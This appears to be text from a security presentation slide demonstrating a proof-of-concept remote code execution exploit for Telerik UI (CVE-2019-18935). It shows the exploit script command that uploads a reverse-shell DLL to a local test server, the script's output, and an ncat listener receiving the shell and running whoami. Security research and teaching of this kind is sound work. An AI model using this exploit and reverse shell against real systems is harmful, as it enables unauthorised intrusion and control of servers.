 DEVELOP POC EXPLOIT
RCE VIA LOADING MIXED MODE ASSEMBLY
Compile payload as before. Executing code just like in the Presenter demo—but this time,
controlling a remote server over the network!
$ python3 CVE-2019-18935.py -v 2017 -p
rev_shell_2020042912130126_x86.dll -f 'C:\Windows\Temp' -u
http://localhost/Telerik.Web.UI.WebResource.axd?type=rau
[*] Destination folder:  C:\Windows\Temp
[*] Remote payload name: 1588187919.1000588.dll
...
[*] Triggering deserialization for .NET v4.0.0.0...
[InvalidCastException]: Unable to cast object of type
System.Configuration.Install.AssemblyInstaller to type
Telerik.Web.UI.IAsyncUploadConfiguration.
[*] Response time: 0.01 seconds
CVE-2019-18935 sudo ncat -lvp 443
[sudo] ncat -lvp 443
Password:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.1.173.
Ncat: Connection from 192.168.1.173:1853.
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\tester>whoami
whoami
desktop-c12q2p5\tester